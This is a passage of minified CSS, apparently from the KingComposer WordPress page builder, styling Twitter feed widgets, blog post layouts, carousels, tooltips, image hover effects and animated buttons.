a{color:#aab8c2}.kc_twitter_feed .twitter-footer>span a:hover{color:#1da1f2}.kc_twitter_feed .twitter-footer>span:last-child{margin-right:0}.kc_twitter_feed a{color:#02A4BC}.kc_twitter_feed .tweet_user a{position:relative;line-height:21px;color:#333;cursor:pointer;background-color:#eee;border-radius:3px;box-sizing:border-box;text-decoration:none;font-size:13px;font-weight:700;display:inline-block;border:1px solid #ccc;background-image:linear-gradient(#fff,#dedede)}.kc-blog-posts-2 .kc-list-item-2 .post-title-alt a:hover,.kc-blog-posts-3 .kc-list-item-3 .entry-meta a:hover,.kc-blog-posts-4 .kc-list-item-4 .post-meta a:hover{text-decoration:underline}.kc_twitter_feed .tweet_user a:hover{color:#333;background-color:#d9d9d9;background-image:linear-gradient(#f8f8f8,#d9d9d9);border-color:#bbb}.kc_twitter_feed .kc_tweet_icon{font-size:40px;display:block}.kc_twitter_feed .tweet_desc .user_twitter{width:48px;height:48px;display:inline-block;float:left}.kc_twitter_feed .description,.kc_twitter_feed .user_twitter span{display:block}.kc_twitter_follow i{margin-right:5px;color:#1b95e0;font-size:20px}.kc_twitter_feed .kc_twitter_follow{line-height:25px;float:right;padding:2px 5px}.tweet_reply a i,.tweet_retweet a i{font-size:17px}.kc_twitter_feed.kc_twitter_style-1 .kc_tweet_icon{float:left}.kc_twitter_feed.kc_twitter_style-1 .tweet_desc.show_avatar{margin-left:58px}.kc_twitter_feed.kc_twitter_style-1 .tweet_desc .user_twitter{margin-left:-58px}.kc_twitter_feed .user_twitter{text-align:left}.kc_twitter_feed .user_twitter img{float:left;margin-right:10px;border-radius:5px}.kc_twitter_feed .tweet_desc .name{font-weight:800}.kc_twitter_feed .tweet_desc .screen_name{color:#8899a6}.kc_twitter_feed .tweet_user{display:inline-block;width:100%;margin-bottom:0;padding-bottom:20px}.kc_counter_box h4,.kc_counter_box i{margin-bottom:15px}.kc_wrap_twitter .result_twitter_feed{overflow-y:auto;padding:20px 15px;border:1px solid #e9eaed;height:350px;background:#F5F8FA}.kc_twitter_style-2 .button_follow_wrap{display:none}.kc_twitter_feed.kc_twitter_style-2 .tweet_desc .user_twitter{float:none;display:block;margin-right:0;text-align:center;width:100%}.kc_twitter_feed.kc_twitter_style-2 .tweet_desc .user_twitter img{margin-right:0;float:none}.kc_twitter_feed.kc_twitter_style-2.tweet_desc span{display:block}.kc_twitter_feed.kc_twitter_style-2 .tweet_desc{text-align:center}.kc_twitter_feed.kc_twitter_style-2 .tweet_user{text-align:center;margin-top:20px;border:none}.kc_twitter_feed.kc_twitter_style-2 .kc_twitter_follow{float:none}.kc-pie-chart-wrapper,.kc_counter_box{text-align:center}.kc_counter_box .counterup{display:block;font-size:40px;font-weight:700;line-height:40px}.kc_counter_box i{display:inline-block;font-size:45px}.kc_box_wrap .one-second,.kc_box_wrap .one-third,.kc_box_wrap .two-third{float:left;padding-left:15px;padding-right:15px}.kc_box_wrap .one-third{width:33.3%}.kc_box_wrap .one-second{width:50%}.kc_box_wrap .two-third{width:66.7%}.kc-owl-post-carousel .owl-item{padding-right:20px}.kc-owl-post-carousel .owl-item .kc-read-more{font-size:13px;padding:9px 30px;border-radius:25px;white-space:nowrap;border:1px solid #e3e3e3;transition:all .3s ease}.kc-owl-post-carousel .owl-item .kc-read-more:hover{background:#ccc;border:0}.kc-owl-post-carousel .owl-item .footer-button{padding:15px 0;text-align:center}.kc-owl-post-carousel .owl-item .list-item{box-shadow:0 0 0 1px rgba(224,224,224,.5) inset;text-align:center;padding-bottom:25px}.kc-owl-post-carousel .in-post-content{text-align:justify}.kc-owl-post-carousel .owl-item .image{margin-bottom:20px;position:relative}.kc-owl-post-carousel .owl-item .image .caption{background:rgba(0,0,0,.5);display:block;position:absolute;left:0;bottom:0;padding:5px 10px;margin:0;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.kc_single_image,.kc_single_image figure{position:relative}.kc-owl-post-carousel .owl-item .image .caption a{color:#FFF;font-size:16px}.kc-owl-post-carousel .owl-item .title{overflow:hidden;padding:20px 12px 0}.kc-owl-post-carousel .owl-item .in-post-content{padding:0 15px}.kc-owl-post-carousel .owl-item .kc-entry_meta{margin-bottom:10px;font-size:80%}.list-post-type .list-item{margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #dbdbdb;float:left;width:100%}.list-post-type .list-item figure{float:left;width:100%;margin-bottom:25px}.list-post-type .list-item img{display:block;max-width:100%}.list-post-type .list-item h3{float:left;width:100%;margin-bottom:6px}.list-post-type .list-item h3 a{display:block;color:#272727;font-size:24px;transition:all .3s ease 0s}.list-post-type .list-item h3 a:hover{color:#42BCE2}.kc-read-more{float:left;padding:7px 30px;border:1px solid #e4e4e4;border-radius:30px;font-weight:600;color:#505050;transition:all .3s ease 0s}.kc-read-more:hover{background:#42BCE2;border-color:#42BCE2;color:#fff}.kc-entry_meta>span{margin-right:13px;font-size:12px;font-weight:500}.kc-entry_meta>span i{color:#42BCE2}.kc-entry_meta>span a{color:#7a7a7a;transition:all .3s ease 0s}.kc-entry_meta>span a:hover{color:#42BCE2}.kc-carousel-images .progressBar{width:100%;background:#EDEDED}.kc-carousel-images .progressBar .bar{width:0;max-width:100%;height:4px;background:#7fc242}.kc_accordion_section.group{padding-bottom:8px}.entry-content a{box-shadow:none}.kc_accordion_content{border-bottom:1px solid #eaeaea;border-top:none!important;float:left;width:100%}.kc_single_image{max-width:100%;width:100%;line-height:0}.kc_single_image>a{width:100%;float:left;position:relative}.kc_single_image p{margin:10px 0;float:left;width:100%}.kc_image_empty{max-width:100%}.kc-image-overlay{width:100%;height:100%;position:absolute;top:0;left:0;transition:all .6s ease;opacity:0}.kc-image-overlay i{font-size:25px;color:#fff;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);transition:all .3s ease;border:2px solid #fff;width:50px;height:50px;text-align:center;line-height:50px}.kc-image-overlay:hover i{border-radius:10px}.kc_single_image:hover .kc-image-overlay{background:rgba(58,52,42,.7);opacity:1}.list-post-type .kc-entry_meta span.tags-links{display:inline!important}.kc-icon-wrapper i,.list-post-type .kc-read-more{display:inline-block}.kc-entry_meta{float:left;width:100%;padding-bottom:15px}.list-post-type .text{float:left;width:100%;margin-bottom:20px}.kc-entry_meta i{margin-right:5px}.kc-sync2.owl-carousel.owl-theme{margin-top:10px}.kc-sync2 .owl-item.synced .item img{border:1px solid #869791}.kc-carousel-no-images{padding:20px 0}.kc-icon-wrapper i{color:#42BCE2;font-size:16px;text-align:center;line-height:1em;transition:background-color .3s ease 0s,color .3s ease 0s,border-radius .3s ease 0s}.kc-multi-icons-wrapper i{width:1em;height:1em;text-align:center;color:#fff;font-size:20px}.kc-multi-icons-wrapper a{padding:10px;margin:3px;background:#1E73BE;line-height:1;display:inline-block;border-radius:3px}.kc-multi-icons-wrapper a:last-child{margin-right:0!important}.owl-nav-arrow.owl-theme .owl-controls .owl-buttons div{position:absolute;top:50%;width:40px;height:50px;margin-top:-25px;background:0 0;opacity:0;left:50px;color:transparent;transition:all .3s ease;padding:0;z-index:9}.owl-nav-arrow.owl-theme .owl-controls .owl-buttons .owl-next{right:50px;left:initial}.owl-nav-arrow.owl-theme .owl-controls .owl-buttons div:before{content:"\e605";color:#999;transition:all .6s ease;font-family:simple-line-icons;font-size:50px;line-height:50px;font-weight:100}.owl-nav-arrow.owl-theme .owl-controls .owl-buttons .owl-next:before{content:"\e606"}.owl-nav-arrow.owl-theme:hover .owl-controls .owl-buttons div{opacity:1;left:15px}.owl-nav-arrow.owl-theme .owl-controls .owl-buttons div:hover:before{color:#666}.owl-nav-arrow.owl-theme:hover .owl-controls .owl-buttons div.owl-next{right:15px;left:initial}.owl-nav-round.owl-theme .owl-controls .owl-buttons div{position:absolute;top:50%;width:40px;height:40px;margin-top:-25px;background:#fafafa;opacity:0;left:50px;color:transparent;transition:all .3s ease;padding:0;border:1px solid #aaa;border-radius:100%}.owl-nav-round.owl-theme .owl-controls .owl-buttons .owl-next{right:50px;left:initial}.owl-nav-round.owl-theme .owl-controls .owl-buttons div:before{content:"\e605";color:#999;transition:all .6s ease;font-family:simple-line-icons;font-size:20px;line-height:40px;font-weight:100;width:40px;height:40px;text-align:left;display:block;padding-left:8px;margin-top:-1px}.owl-nav-round.owl-theme .owl-controls .owl-buttons .owl-next:before{content:"\e606";padding-right:8px;text-align:right}.owl-nav-round.owl-theme:hover .owl-controls .owl-buttons div{opacity:1;left:15px}.owl-nav-round.owl-theme .owl-controls .owl-buttons div:hover{background:#FFF}.owl-nav-round.owl-theme .owl-controls .owl-buttons div:hover:before{color:#666}.owl-nav-round.owl-theme:hover .owl-controls .owl-buttons div.owl-next{right:15px;left:initial}@keyframes kc-spinner{0%{transform:scale(1) rotate(0)}100%{transform:scale(1) rotate(720deg)}}.kc-title-wrap{width:100%}.image_fadein_slider{display:inline-block;width:100%}.image_fadein_slider .image_fadein{display:inline-block;width:100%;position:relative}.image_fadein_slider img{position:absolute;top:0;left:0;max-width:100%;opacity:0;transition:all ease 650ms}.image_fadein_slider img.active{position:relative;opacity:1;transition:all ease 850ms}.image_fadein_slider .image_fadein.fast img{position:absolute;top:0;left:0;max-width:100%;opacity:0;transition:all ease 350ms}.image_fadein_slider .image_fadein.fast img.active{position:relative;opacity:1;transition:all ease 550ms}.image_fadein_slider .image_fadein.slow img{position:absolute;top:0;left:0;max-width:100%;opacity:0;transition:all ease 950ms}.image_fadein_slider .image_fadein.slow img.active{position:relative;opacity:1;transition:all ease 1.15s}.kc-blog-posts-4{width:calc(100% + 30px)!important;margin-left:-15px;margin-right:-15px}.kc-blog-posts-4 .kc-list-item-4{float:left;width:100%;position:relative}.kc-blog-posts-4 .item{padding:0 15px}.meta-title{position:absolute;left:0;bottom:0;background:linear-gradient(to bottom,rgba(101,100,96,0) 0,rgba(0,0,0,.35) 50%,rgba(0,0,0,.35) 100%);padding:20px}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header{float:left;width:100%}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header>a{float:left;width:100%;overflow:hidden}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header>a img{display:block}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header .post-meta a.date-link{margin-left:7px}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header .post-meta a.date-link:before{content:'|';margin-right:7px}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header a img{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.divider_line2 i,.divider_line3 .line_text{left:50%;top:50%;transform:translate(-50%,-50%)}.kc-blog-posts-4 .kc-list-item-4 .post-meta{text-transform:uppercase;font-size:12px;color:#fff;float:left;width:100%}.kc-blog-posts-4 .kc-list-item-4 .post-meta a{text-transform:capitalize;font-size:12px;color:#fff}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header .post-title-alt{float:left;width:100%;line-height:1.4;margin:4px 0 10px;font-size:18px;font-weight:700;text-transform:uppercase}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header .post-title-alt a{color:#fff}.kc-blog-posts-4 .kc-list-item-4 .kc-post-header .post-title-alt a:hover{color:#42BCE2}.kc-blog-posts-1 .kc-list-item-1{position:relative;min-height:200px}.kc-blog-posts-1 .kc-list-item-1 figure{width:100%;display:inline-block}.kc-blog-posts-1 .kc-list-item-1 .post-details{position:absolute;padding:40px 20px 30px;width:100%;bottom:0;text-align:left;background:rgba(255,255,255,.7)}.kc-blog-posts-1 .kc-list-item-1 .post-title-alt{margin:0 0 15px}.kc-blog-posts-1 .kc-list-item-1 .post-title-alt a{color:#000;display:block;font-size:22px;text-transform:uppercase}.kc-blog-posts-1 .kc-list-item-1 .post-title-alt a:hover{color:#555}.kc-blog-posts-1 .kc-list-item-1 .post-date{margin-bottom:10px;color:#999;font-size:12px;font-style:italic}.kc-blog-posts-1 .kc-list-item-1 .post-date .kc-post-author{margin-right:8px;padding-right:8px;border-right:1px solid #ddd}.kc-blog-posts-1 .kc-list-item-1 .post-date .post-cats{margin-left:8px;padding-left:8px;border-left:1px solid #ddd}.kc-blog-posts-1 .kc-list-item-1 .post-date .kc-post-author a,.kc-blog-posts-1 .kc-list-item-1 .post-date .post-cats a{color:#333}.kc-blog-posts-1 .kc-list-item-1 .post-date .kc-post-author a:hover,.kc-blog-posts-1 .kc-list-item-1 .post-date .post-cats a:hover{color:#000}.kc-blog-posts-1 .kc-list-item-1 .post-details .btn{display:inline-block;font-size:12px;padding:10px 20px;line-height:1;color:#272727;text-transform:uppercase;border:2px solid #42BCE2}.kc-blog-posts-1 .kc-list-item-1 .post-details .btn:hover{background:#42BCE2;color:#fff}.kc-blog-posts-2 .kc-list-item-2{float:left;width:100%;border:1px solid #ddd;padding:20px;margin-bottom:30px}.kc-blog-posts-2 .kc-list-item-2 .post-item-left{float:left;width:50%;padding-right:30px}.kc-blog-posts-2 .kc-list-item-2 .post-item-left>p,.kc-blog-posts-2 .kc-list-item-2 .post-item-right>p{font-size:14px;color:#666;float:left;width:100%;margin-bottom:15px}.kc-blog-posts-2 .kc-list-item-2 .post-item-right{float:left;width:50%}.kc-blog-posts-2 .kc-list-item-2 .post-title-alt{margin:0 0 20px;float:left;width:100%;font-weight:700;text-transform:uppercase;font-size:20px}.kc-blog-posts-2 .kc-list-item-2 .post-title-alt a{display:block;color:#333}.kc-blog-posts-2 .kc-list-item-2 .post-meta{float:left;width:100%;margin-bottom:20px;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;line-height:38px}.kc-blog-posts-2 .kc-list-item-2 .post-meta span{float:left;margin-right:15px;font-size:12px}.kc-blog-posts-2 .kc-list-item-2 .post-meta span i{margin-right:5px;color:#42BCE2;font-size:12px}.kc-blog-posts-2 .kc-list-item-2 .post-meta span a{color:#999}.kc-blog-posts-2 .kc-list-item-2 .post-meta span a:hover{color:#000}.kc-blog-posts .kc-post-2-button{float:left;padding:10px 20px;border:1px solid #ddd;border-radius:2px;color:#000;font-size:12px;line-height:1}.kc-blog-posts .kc-post-2-button:hover{border-color:#42BCE2;background:#42BCE2;color:#fff}.kc-blog-posts-3.kc-blog-grid{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}.kc-blog-posts-3.kc-blog-grid .post-grid.grid-1{width:100%;float:left;padding:0 15px}.kc-blog-posts-3.kc-blog-grid .post-grid.grid-2{width:50%;float:left;padding:0 15px}.kc-blog-posts-3.kc-blog-grid .post-grid.grid-3{width:33.33333333333%;padding:0 15px;float:left}.kc-blog-posts-3.kc-blog-grid .post-grid.grid-4{width:25%;float:left;padding:0 15px}.kc-blog-posts-3.kc-blog-grid .post-grid.grid-5{width:20%;float:left;padding:0 15px}.kc-blog-posts-3.kc-blog-grid .post-grid.grid-6{width:16.5%;float:left;padding:0 15px}.kc-blog-posts-3.kc-blog-grid .post-grid img{max-width:100%;transition:all .3s ease 0}.kc-blog-posts-3 .kc-list-item-3{float:left;width:100%;margin-bottom:30px}.kc-blog-posts-3 .kc-list-item-3>a{float:left;width:100%}.kc-blog-posts-3 .kc-list-item-3>a img{display:block}.kc-blog-posts-3 .kc-list-item-3 .content{float:left;width:100%;padding:26px;box-shadow:0 1px 4px 0 rgba(0,0,0,.14)}.kc-button-7 a:hover,.kc-button-9 a:hover{box-shadow:0 11px 3px -7px #ccc!important}.kc-blog-posts-3 .kc-list-item-3 .entry-thumb-link:hover img{opacity:.4}.kc-blog-posts-3 .kc-list-item-3 .entry-meta{text-transform:uppercase;font-size:12px;color:#b4b4b4;float:left;width:100%;margin:5px 0 10px}.kc-blog-posts-3 .kc-list-item-3 .entry-meta .entry-date,.kc-blog-posts-3 .kc-list-item-3 .entry-meta .kc-post-author{padding-right:7px;margin-right:7px;border-right:1px solid #e4e4e4}.kc-blog-posts-3 .kc-list-item-3 .entry-meta a{text-transform:capitalize;font-size:12px;color:#42BCE2}.kc-blog-posts-3 .kc-list-item-3 .post-title-alt{float:left;width:100%;line-height:1.4;margin:0;font-size:18px;font-weight:700;text-transform:uppercase;position:relative}.kc-blog-posts-3 .kc-list-item-3 .post-content p{color:#7a7a7a;line-height:26px;font-size:14px}.kc-blog-posts-3 .kc-list-item-3 .post-title-alt a{color:#272727}.kc-blog-posts-3 .kc-list-item-3 .post-title-alt a:hover{color:#42BCE2}.kc-blog-posts-3 .kc-list-item-3 .entry-excerpt p{font-size:14px;color:#888}.divider_line{float:left;width:100%;margin-top:30px;margin-bottom:30px}.divider_line .divider_inner{display:inline-block;width:100%;border-bottom:1px solid #ccc;border-top:0!important;border-left:0!important;border-right:0!important}.divider_line2{height:1px;position:relative}.divider_line2 i{color:#fff;width:27px;height:27px;border-radius:100%;background-color:#d3d3d3;text-align:center;vertical-align:middle;line-height:27px;position:absolute}.divider_line3{position:relative}.divider_line3 .line_text{text-transform:uppercase;background:#fff;padding:0 10px;position:absolute}.message-boxes i{margin-right:7px;float:left}.message-box-wrap{padding:20px;border-radius:0;border:2px solid #eee;font-size:14px}.kc-close-but{width:10px;height:10px;float:right;border:none;margin:8px;cursor:pointer;font-size:0;background:url(/wp-content/plugins/kingcomposer/assets/frontend/images/icon-remove.png) center top no-repeat;text-indent:-9999px}button.kc-close-but:hover{background-color:rgba(51,51,51,0)}.kc-filters-alignCenter{margin-top:30px;margin-bottom:30px;text-align:center;font-size:12px;font-weight:400;line-height:21px;color:#DADADA}.kc-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Open Sans",sans-serif;padding:0 12px;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block}.kc-filter-item-active.kc-filter-item{color:#4183d7}.kc-caption-zoom{float:left;position:relative;width:640px;height:360px;margin:0 auto;overflow:hidden}.kc-caption-defaultWrap{position:absolute;top:0;left:0}.kc-caption-defaultWrap img{transition:.4s ease}.kc-caption-zoom .kc-caption:hover .kc-caption-defaultWrap img{transform:scale(1.08)}.kc-caption-activeWrap{width:100%;z-index:2;height:100%}.kc-caption-zoom .kc-caption:hover .kc-caption-activeWrap{position:absolute;opacity:1}.kc-caption-activeWrap .kc-caption-body{padding:12px 30px;text-align:center}.kc-caption-zoom .kc-caption-activeWrap .kc-caption-body{padding-top:120px}.kc-caption-body .kc-caption-title{color:#fff;font-size:16px;font-weight:400;line-height:21px}.kc-caption-body .kc-caption-desc{color:#aaa;font-size:12px;font-weight:400;line-height:16px}.kc-caption-zoom .kc-caption-activeWrap{opacity:0;top:0;background-color:rgba(0,0,0,.9);transition:opacity .8s cubic-bezier(.19,1,.22,1)}.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter{bottom:125%}.kc_tooltip{position:relative;display:inline-block;border-bottom:initial}.kc_tooltip span{background:#454545;border-radius:3px;bottom:117%;color:#fff;font-size:14px;left:50%;position:absolute;width:200px;z-index:9999;margin:0!important;padding:10px;text-align:center;transform:translateX(-50%);transition:all .3s ease-in-out 0s;opacity:0;visibility:hidden}.kc_tooltip .fati17{width:50px;height:50px;color:#fff;font-size:27px;display:inline-block;vertical-align:middle;line-height:50px;border-radius:100%;text-align:center;background-color:#181818;transition:all .3s ease 0s}.kc_tooltip[data-position=top] span:before{background:#454545;z-index:-1;bottom:-9px;content:"";left:50%;display:block;height:10px;width:10px;position:absolute;border-width:10px;margin-left:-9px;transform:rotate(45deg) translateY(-50%)}.kc_tooltip[data-position=right] span:before{background:#454545;z-index:-1;top:50%;margin:0!important;content:"";left:-8px;display:block;height:10px;width:10px;position:absolute;border-width:10px;transform:rotate(45deg) translateY(-50%)}.kc_tooltip[data-position=right] span,.kc_tooltip[data-position=left] span{bottom:initial!important;top:50%;transform:translateY(-50%)}.kc_tooltip[data-position=bottom] span:before{background:#454545;z-index:-1;content:'';left:50%;margin-left:-10px;top:0;display:block;height:10px;width:10px;position:absolute;border-width:10px;transform:rotate(45deg) translateY(-50%)}.kc_tooltip[data-position=bottom] span{transform:translateX(-50%)}.kc_tooltip[data-position=left] span:before{background:#454545;top:50%;margin:0;content:" ";right:0;display:block;height:10px;width:10px;position:absolute;border-width:10px;transform:rotate(45deg) translateY(-50%)}.but_large1{color:#fff;padding:18px 50px;background-color:'. $bg_color .';border-radius:3px;transition:all .3s ease;white-space:nowrap}.but_large1:hover{color:#fff;background-color:#2a363f}.kc_tooltip:hover span{opacity:1;visibility:visible}.content-button a{transition:all .3s ease 0s}.kc_tooltip.style2 img{display:block}.kc-image-hover-effects{position:relative;overflow:hidden}.kc-image-hover-effects>a{float:left;width:100%}.kc-image-hover-effects .overlay-effects{position:absolute;left:0;top:0;opacity:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center}.kc-image-hover-effects .overlay-effects,.kc-image-hover-effects .overlay-effects .content-button a,.kc-image-hover-effects .overlay-effects .content-desc,.kc-image-hover-effects .overlay-effects .content-title,.kc-image-hover-effects a img{transition:transform .4s cubic-bezier(.4,0,.2,1),opacity .4s}.kc-image-hover-effects img{float:left;max-width:100%;transition:all .3s ease 0s}.kc-image-hover-effects .overlay-effects .content-title{color:#fff;text-transform:uppercase;font-size:25px;font-weight:600;margin:20px 0 15px}.kc-image-hover-effects .overlay-effects .content-desc{color:rgba(255,255,255,.7)}.kc-img-effects-1:hover .overlay-effects{opacity:1}.kc-img-effects-1 .overlay-effects{display:-webkit-flex;display:flex;align-items:center;justify-content:center}.kc-img-effects-1 .overlay-effects .content-title{margin:0}.kc-img-effects-2 .overlay-effects{transform:scale(1.3) display: -webkit-flex;display:flex;align-items:center;justify-content:center;flex-direction:column}.kc-img-effects-2 .overlay-effects .content-title{margin:0 0 4px;font-size:20px}.kc-img-effects-2 .overlay-effects .content-desc{margin:0}.kc-img-effects-2:hover .overlay-effects{opacity:1;transform:scale(1)}.kc-img-effects-2:hover a img{transform:scale(1.2)}.kc-img-effects-3 .overlay-effects{padding:20px;text-align:left;display:-webkit-flex;display:flex;align-items:flex-end}.kc-img-effects-3 .overlay-effects .content-title{margin:0 0 7px;opacity:0;transform:translate(-40px,0)}.kc-img-effects-3 .overlay-effects .content-desc{margin:0;opacity:0;transform:translate(-40px,0);transition-delay:.15s}.kc-img-effects-3:hover .overlay-effects{opacity:1;transform:scale(1)}.kc-img-effects-3:hover .overlay-effects .content-desc,.kc-img-effects-3:hover .overlay-effects .content-title{opacity:1;transform:translate(0,0)}.kc-img-effects-4 .overlay-effects .content-desc,.kc-img-effects-4 .overlay-effects .content-title{opacity:0;transform:translate(0,-40px)}.kc-img-effects-4 .overlay-effects .content-button a{opacity:0}.kc-img-effects-4 .overlay-effects .content-desc{transition-delay:.2s}.kc-img-effects-4:hover .overlay-effects .content-desc,.kc-img-effects-4:hover .overlay-effects .content-title{opacity:1;transform:translate(0,0)}.kc-img-effects-4:hover a img{transform:scale(1.1)}.kc-img-effects-4:hover .overlay-effects,.kc-img-effects-4:hover .overlay-effects .content-button a{opacity:1}.kc-img-effects-5 .overlay-effects{padding:20px;text-align:left;display:-webkit-flex;display:flex;align-items:center;justify-content:center}.kc-button-7 a,.kc-button-8 a{line-height:40px;text-align:center}.kc-img-effects-5 .overlay-effects i{width:40px;height:40px;line-height:40px;background:rgba(255,255,255,.8);color:#333;text-align:center;font-size:14px;border-radius:50%}.kc-button-1 a,.kc-button-main a{border:2px solid #42BCE2;padding:10px 30px}.kc-img-effects-5:hover .overlay-effects{opacity:1}.kc-image-hover-effects.slide_bottom:hover img,.kc-image-hover-effects.slide_left:hover img,.kc-image-hover-effects.slide_right:hover img,.kc-image-hover-effects.slide_top:hover img{transform:none}.kc-image-hover-effects.slide_left .overlay-effects{opacity:1;background:#333;transform:translateX(-100%)}.kc-image-hover-effects.slide_right .overlay-effects{opacity:1;background:#333;transform:translateX(100%)}.kc-image-hover-effects.slide_top .overlay-effects{opacity:1;background:#333;transform:translateY(-100%)}.kc-image-hover-effects.slide_bottom .overlay-effects{opacity:1;background:#333;transform:translateY(100%)}.kc-image-hover-effects.slide_bottom:hover .overlay-effects,.kc-image-hover-effects.slide_left:hover .overlay-effects,.kc-image-hover-effects.slide_right:hover .overlay-effects,.kc-image-hover-effects.slide_top:hover .overlay-effects{transform:translate(0,0)}.kc-image-hover-effects.push_bottom .overlay-effects,.kc-image-hover-effects.push_left .overlay-effects,.kc-image-hover-effects.push_right .overlay-effects,.kc-image-hover-effects.push_top .overlay-effects{background:#333;opacity:1}.kc-image-hover-effects.push_bottom img,.kc-image-hover-effects.push_left img,.kc-image-hover-effects.push_right img,.kc-image-hover-effects.push_top img{z-index:2;position:relative}.kc-image-hover-effects.push_left:hover img{transform:translateX(100%)}.kc-image-hover-effects.push_right:hover img{transform:translateX(-100%)}.kc-image-hover-effects.push_top:hover img{transform:translateY(100%)}.kc-image-hover-effects.push_bottom:hover img{transform:translateY(-100%)}.kc-image-hover-effects.zoom_in img{transform:scale(1)}.kc-image-hover-effects.zoom_in:hover img,.kc-image-hover-effects.zoom_out img{transform:scale(1.2)}.kc-image-hover-effects.zoom_out:hover img{transform:scale(1)}.kc-image-hover-effects.tranlate{overflow:inherit}.kc-image-hover-effects.tranlate .overlay-effects{background:#333;transition:all .3s ease 0s}.kc-image-hover-effects.tranlate:hover .overlay-effects{top:15px;left:15px}.kc-image-hover-effects.overlay_scale_in .overlay-effects{transition:all .3s ease 0s;background:#333;transform:scale(.75)}.kc-image-hover-effects.overlay_scale_in:hover .overlay-effects{transform:scale(1)}.kc-image-hover-effects.overlay_scale_out .overlay-effects{transition:all .3s ease 0s;background:#333;transform:scale(1)}.kc-image-hover-effects.overlay_scale_out:hover .overlay-effects{transform:scale(.9)}.kc-pro-button a{display:inline-block;transition:all .3s;text-transform:uppercase}.kc-button-2 a:after,.kc-button-3 a:after{content:'';top:0;left:0;transition:all .3s ease 0s}.kc-button-main a{color:#fff;background:#42BCE2}.kc-button-1 a,.kc-button-main a:active,.kc-button-main a:hover{background:#fff;color:#42BCE2}.kc-button-1 a{z-index:1}.kc-button-1 a:hover{border-radius:10px;border-style:dotted;color:#42BCE2}.kc-button-2 a,.kc-button-3 a{border:2px solid #42BCE2;padding:10px 30px}.kc-button-2 a{color:#fff;background:#42BCE2;position:relative;z-index:1}.kc-button-2 a:after{position:absolute;width:0;height:100%;background:#fff;z-index:-1}.kc-button-2 a:hover{color:#42BCE2}.kc-button-2 a:active:after,.kc-button-2 a:hover:after{width:100%}.kc-button-3 a{color:#fff;background:#42BCE2;z-index:1;overflow:hidden;position:relative}.kc-button-3 a:after{position:absolute;width:100%;height:0;background:#fff;z-index:-1}.kc-button-3 a:hover{color:#42BCE2}.kc-button-3 a:hover:after{height:100%}.kc-button-4 a{border:3px solid #42BCE2;color:#fff;background:#42BCE2;z-index:1;overflow:hidden;position:relative;padding:10px 30px}.kc-button-4 a:after,.kc-button-4 a:before{width:0;position:absolute;content:'';height:100%;top:0;background:#fff;transition:all .3s ease 0s;z-index:-1}.kc-button-4 a:after{left:50%}.kc-button-4 a:before{right:50%}.kc-button-5 a,.kc-button-6 a{background:#42BCE2;padding:10px 30px}.kc-button-4 a:hover{color:#42BCE2}.kc-button-4 a:hover:after,.kc-button-4 a:hover:before{width:100%}.kc-button-5 a{color:#fff}.kc-button-5 a:hover{color:#fff;animation-name:pulse;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:1}.creative_icon_right{margin:0 0 0 4px}.creative_icon_left,.kc-button-6 a .creative_icon_left i{margin:0 4px 0 0}.kc-button-6 a,.kc-button-6 a:hover{color:#fff}.kc-button-6 a .creative_icon_right i{margin:0 0 0 4px}.kc-button-6 a:hover span i{color:#fff;animation-name:bounce;animation-duration:.6s;animation-timing-function:linear}.kc-button-7 a{color:#fff;position:relative;background-color:#3fa962;border:1px solid rgba(255,255,255,.15);letter-spacing:.2px;min-height:40px;overflow:visible;display:inline-block;transition:all .25s ease-in-out;padding:3px 25px}.kc-button-10 a,.kc-team,.kc-team-2 .box-right,.kc-team-3{overflow:hidden}.kc-button-7 a:after,.kc-button-7 a:before{content:"";display:block;position:absolute;width:20%;height:30%;transition:all .3s ease 0s}.kc-button-7 a:before{border-top:2px solid rgba(255,255,255,.8);border-left:2px solid rgba(255,255,255,.8);left:5px;top:5px}.kc-button-7 a:after{border-bottom:2px solid rgba(255,255,255,.8);border-right:2px solid rgba(255,255,255,.8);bottom:5px;right:5px}.kc-button-7 a i{margin-left:6px}.kc-button-7 a .creative_icon_left i{margin:0 6px 0 0}.kc-button-7 a:hover{color:#fff}.kc-button-7 a:hover:after,.kc-button-7 a:hover:before{width:calc(100% - 10px);height:calc(100% - 10px)}.kc-button-8 a{color:#fff;position:relative;background-color:#42BCE2;letter-spacing:.2px;min-height:40px;display:inline-block;transition:all .25s ease-in-out;padding:8px 34px;border-radius:30px;text-transform:capitalize}.kc-button-8 a .creative_title,.kc-button-8 a i,.kc-button-9 a{transition:all .3s ease 0s}.kc-button-8 a .creative_icon_right i{margin:0 0 0 4px}.kc-button-8 a:hover .creative_icon_right i{margin:0 0 0 15px}.kc-button-8 a .creative_icon_left i{margin:0 4px 0 0}.kc-button-8 a:hover .creative_icon_left i{margin:0 15px 0 0}.kc-button-8 a:hover .creative_title,.kc-button-8 a:hover i{color:#fff}.kc-button-9 a{padding:10px 30px;color:#fff;position:relative;background:#42BCE2;transform-style:preserve-3d}.kc-button-9 a:hover,.kc-button-9 a:hover:before{transform:translateY(-5px)}.kc-button-9 a:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 